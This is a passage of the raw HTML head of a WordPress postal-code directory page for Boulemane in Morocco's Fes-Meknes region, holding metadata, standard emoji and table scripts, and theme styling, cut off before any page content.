

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://postal-code.top/morocco/fes-meknes/boulemane
body_size: 37147
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Boulemane, Fes-Meknes, Morocco – Postal Codes/ZIP Codes</title>
	<meta name="description" content="Postal codes for Boulemane, Fes-Meknes, Morocco – Postal Codes. Rely on our code list or address lookup to find the appropriate zip code for your postal mails destination." />
	<link rel="canonical" href="https://postal-code.top/morocco/fes-meknes/boulemane" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Boulemane, Fes-Meknes, Morocco – Postal Codes/ZIP Codes" />
	<meta property="og:description" content="Postal codes for Boulemane, Fes-Meknes, Morocco – Postal Codes. Rely on our code list or address lookup to find the appropriate zip code for your postal mails destination." />
	<meta property="og:url" content="https://postal-code.top/morocco/fes-meknes/boulemane" />
	<meta property="og:site_name" content="WORLD POSTAL CODES" />
	<meta property="article:modified_time" content="2023-07-02T12:59:57+00:00" />
	<meta property="og:image" content="https://postal-code.top/wp-content/uploads/WORLD-POSTAL-CODES.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://postal-code.top/morocco/fes-meknes/boulemane","url":"https://postal-code.top/morocco/fes-meknes/boulemane","name":"Boulemane, Fes-Meknes, Morocco – Postal Codes/ZIP Codes","isPartOf":{"@id":"https://postal-code.top/#website"},"datePublished":"2023-07-02T12:59:56+00:00","dateModified":"2023-07-02T12:59:57+00:00","description":"Postal codes for Boulemane, Fes-Meknes, Morocco – Postal Codes. Rely on our code list or address lookup to find the appropriate zip code for your postal mails destination.","breadcrumb":{"@id":"https://postal-code.top/morocco/fes-meknes/boulemane#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://postal-code.top/morocco/fes-meknes/boulemane"]}]},{"@type":"BreadcrumbList","@id":"https://postal-code.top/morocco/fes-meknes/boulemane#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"World","item":"https://postal-code.top/"},{"@type":"ListItem","position":2,"name":"Morocco","item":"https://postal-code.top/morocco"},{"@type":"ListItem","position":3,"name":"Fes-Meknes, Morocco – Postal Codes","item":"https://postal-code.top/morocco/fes-meknes"},{"@type":"ListItem","position":4,"name":"Boulemane, Fes-Meknes, Morocco – Postal Codes"}]},{"@type":"WebSite","@id":"https://postal-code.top/#website","url":"https://postal-code.top/","name":"WORLD POSTAL CODES","description":"Free Postal/Zip Code Database","publisher":{"@id":"https://postal-code.top/#organization"},"alternateName":"Postal/Zip Code Database","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://postal-code.top/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://postal-code.top/#organization","name":"WORLD POSTAL CODES","url":"https://postal-code.top/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://postal-code.top/#/schema/logo/image/","url":"https://postal-code.top/wp-content/uploads/2023/04/favicon.webp","contentUrl":"https://postal-code.top/wp-content/uploads/2023/04/favicon.webp","width":700,"height":700,"caption":"WORLD POSTAL CODES"},"image":{"@id":"https://postal-code.top/#/schema/logo/image/"}}]}</script>


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/postal-code.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
		<style type="text/css">
			.mistape-test, .mistape_mistake_inner {color: #E42029 !important;}
			#mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #E42029 !important; }
			#mistape_reported_text:before, #mistape_reported_text:after {border-color: #E42029 !important;}
            .mistape-letter-front .front-left {border-left-color: #E42029 !important;}
            .mistape-letter-front .front-right {border-right-color: #E42029 !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #E42029 !important;}
            .mistape-logo svg {fill: #E42029 !important;}
		</style>
		<link rel='stylesheet' id='pt-cv-public-style-css' href='https://postal-code.top/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.5.0'  media='all' />
<link rel='stylesheet' id='pt-cv-public-pro-style-css' href='https://postal-code.top/wp-content/plugins/pt-content-views-pro/public/assets/css/cvpro.min.css?ver=5.9.2.2'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='expert-review-style-css' href='https://postal-code.top/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.8.0'  media='all' />
<link rel='stylesheet' id='mxmtzc_style-css' href='https://postal-code.top/wp-content/plugins/mx-time-zone-clocks/includes/frontend/assets/css/style.css?ver=4.0'  media='all' />
<link rel='stylesheet' id='simple-weather-css' href='https://postal-code.top/wp-content/plugins/simple-weather/css/simple-weather.css?ver=4.0'  media='all' />
<link rel='stylesheet' id='abc-pagination-style-css' href='https://postal-code.top/wp-content/plugins/abc-pagination/assets/public/css/style.min.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7COswald%3A400%2C700%7CKurale&#038;subset=cyrillic&#038;display=swap&#038;ver=6.3.7'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://postal-code.top/wp-content/themes/root/assets/css/style.min.css?ver=3.1.2'  media='all' />
<link rel='stylesheet' id='footable-core-min-css' href='https://postal-code.top/wp-content/plugins/footable/css/footable.core.min.css?ver=0.3.1'  media='all' />
<script  src='https://postal-code.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script  src='https://postal-code.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/footable/js/footable.min.js?ver=0.3.1' id='footable-min-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/footable/js/footable.sort.min.js?ver=0.3.1' id='footable-sort-min-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/footable/js/footable.filter.min.js?ver=0.3.1' id='footable-filter-min-js'></script>
<link rel="https://api.w.org/" href="https://postal-code.top/wp-json/" /><link rel="alternate" type="application/json" href="https://postal-code.top/wp-json/wp/v2/pages/41802" /><link rel="alternate" type="application/json+oembed" href="https://postal-code.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpostal-code.top%2Fmorocco%2Ffes-meknes%2Fboulemane" />
<link rel="alternate" type="text/xml+oembed" href="https://postal-code.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpostal-code.top%2Fmorocco%2Ffes-meknes%2Fboulemane&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="172a4a395af170ab" />
<meta name="msvalidate.01" content="2BDA5CC965826702086D27850D398C38" />
<meta name="google-site-verification" content="2V0ULjCnC3MomPn4Cwr4WP4ldyJq-Za8zYTVqnAACNY" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1361939897900402"
     crossorigin="anonymous"></script><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#1e73be}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Oswald" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:26px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-title, .site-title a {text-decoration:underline;}.site-description {font-family:"Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:18px} }@media (min-width: 576px) {.site-description {line-height:1.2} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#5a80b1}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel="preload" href="https://postal-code.top/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><script type="text/javascript">/* FooTable init code */

var $FOOTABLE = $FOOTABLE || {};
(function( $FOOTABLE, $, undefined ) {

	jQuery.fn.attrAppendWithComma=function(a,b){var c;return this.each(function(){c=$(this),void 0!==c.attr(a)&&""!=c.attr(a)?c.attr(a,c.attr(a)+","+b):c.attr(a,b)})};jQuery.fn.footableAttr=function(a,b){return this.each(function(){var c=$(this);c.data("auto-columns")!==!1&&(c.find("thead th:gt("+a+")").attrAppendWithComma("data-hide","tablet"),c.find("thead th:gt("+b+")").attrAppendWithComma("data-hide","phone"))})},jQuery.fn.footableFilter=function(a){return this.each(function(){var b=$(this);b.data("filter")||b.data("filter")===!1||b.data("filter-text-only","true").before('<div class="footable-filter-container"><input placeholder="'+a+'" style="float:right" type="text" class="footable-filter" /></div>')})},jQuery.fn.footablePager=function(){return this.each(function(){var a=$(this);if(a.data("page")!==!1){var b=$('<tfoot class="hide-if-no-paging"><tr><td><div class="pagination pagination-centered"></div></td></tr></tfoot>');b.find("td").attr("colspan",a.find("thead th").length),a.find("tbody:last").after(b)}})};

	$FOOTABLE.init = function() {
		$(".tbw")
			.footableAttr(3,1)
			.footableFilter("search")
			.footable( { breakpoints: { phone: 320, tablet: 768 } });

	};
}( $FOOTABLE, jQuery ));

jQuery(function($) {
	$FOOTABLE.init();
});
</script><link rel="icon" href="https://postal-code.top/wp-content/uploads/2023/04/cropped-favicon-2-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://postal-code.top/wp-content/uploads/2023/04/cropped-favicon-2-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://postal-code.top/wp-content/uploads/2023/04/cropped-favicon-2-180x180.webp" />
<meta name="msapplication-TileImage" content="https://postal-code.top/wp-content/uploads/2023/04/cropped-favicon-2-270x270.webp" />
		<style type="text/css" id="wp-custom-css">
			.mob-search {
    display: block;
}

.ulw {
display: grid;
grid-template-columns: repeat(2,1fr); 
margin-left: 0;
list-style: none;
font-size: 18px;
counter-reset: li;	
margin: 0;
list-style: none;
counter-reset: li;
